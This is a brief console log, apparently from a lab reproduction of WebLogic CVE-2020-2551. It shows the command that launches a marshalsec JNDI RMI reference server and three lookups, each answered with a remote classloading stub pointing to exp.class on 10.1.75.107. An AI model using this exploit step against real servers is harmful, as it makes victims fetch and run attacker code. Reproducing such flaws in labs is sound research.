 PS D:\Program Files\Desktop\weblogic漏洞复现\CVE-2020-2551> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.R
MIRefServer "http://10.1.75.107/#exp" 1099
* Opening JRMP listener on 1099
Have connection from /10.1.75.107:52366
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://10.1.75.107/exp.class
Closing connection
Have connection from /10.1.75.107:52395
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://10.1.75.107/exp.class
Closing connection
Have connection from /10.1.75.107:52979
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://10.1.75.107/exp.class
Closing connection